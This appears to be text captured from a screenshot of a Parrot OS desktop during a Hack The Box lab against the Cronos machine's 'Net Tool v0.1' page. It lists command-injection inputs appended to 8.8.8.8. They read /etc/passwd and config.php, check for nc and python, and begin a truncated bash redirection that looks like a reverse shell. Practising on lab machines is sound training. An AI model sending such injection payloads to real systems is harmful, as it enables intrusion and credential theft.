 Applications Places System
Net Tool v0.1
Command injection - Ap
Login Page
PayloadsAllTheThings/M
Decrypt MD5, SHA1, My
http://admin.cronos.htb/welcome.php
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Net Tool v0.1
traceroute 8.8.8.8; Execute!
8.8.8.8; which nc
8.8.8.8; which python
8.8.8.8; /bin/bash -l > /de...
8.8.8.8; cat /etc/passwd
8.8.8.8; cat config.php
8.8.8.8; ls -lah
Sign Out
Menu Parrot Terminal [The Cyber Mentor - Yo... /bin/bash user Net Tool v0.1 — Mozilla...